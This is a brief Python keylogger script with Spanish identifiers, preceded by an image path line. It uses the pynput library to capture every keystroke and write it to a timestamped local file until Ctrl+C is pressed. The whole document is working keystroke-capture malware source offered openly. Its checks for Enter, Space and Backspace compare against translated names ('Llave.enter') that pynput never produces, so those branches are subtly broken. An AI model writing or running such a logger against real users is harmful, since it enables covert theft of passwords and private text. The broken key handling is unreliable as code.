 import datetime
from pynput.keyboard import Listener
x = datetime.datetime.now().strftime('%Y-%m-%d %H-%M-%S')
p = open(f'keylogger_{x}.txt', 'w')
def registro(llave):
    llave = str(llave)
    if llave == "'\\x03'":
        p.close()
        quit()
    elif llave == 'Llave.enter':
        p.write('\n')
    elif llave == 'Llave.space':
        p.write(' ')
    elif llave == 'Llave.backspace':
        p.write('%BORRAR%')
    else:
        p.write(llave.replace("'",""))
with Listener(on_press=registro) as u:
    u.join()